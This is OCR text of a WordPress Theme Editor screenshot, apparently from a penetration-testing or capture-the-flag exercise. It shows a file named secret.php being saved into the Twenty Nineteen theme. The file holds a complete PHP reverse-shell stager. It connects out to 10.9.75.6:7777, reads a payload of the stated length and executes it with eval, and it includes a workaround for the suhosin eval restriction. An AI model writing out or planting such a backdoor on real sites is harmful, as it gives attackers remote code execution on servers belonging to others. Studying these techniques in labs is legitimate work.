 Focus 4 0 New Howdy, victor
Edit Themes
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
1
Plugins
Users
Tools
Settings
Collapse menu
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php /**/ error_reporting(0); $ip = '10.9.75.6'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs');
} if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) {
die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b));
break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
3
2
Theme Files
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt
Documentation: Function Name... Look Up
File edited successfully.
Update File